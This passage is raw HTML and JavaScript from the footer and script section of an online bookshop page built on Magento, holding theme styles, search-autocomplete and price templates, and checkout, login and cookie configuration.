    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemOCBchfWsArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemOCBchfWsArray.length !== 'undefined'){
        elemOCBchfWsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9iZWFjb25saWdodC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769367917}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
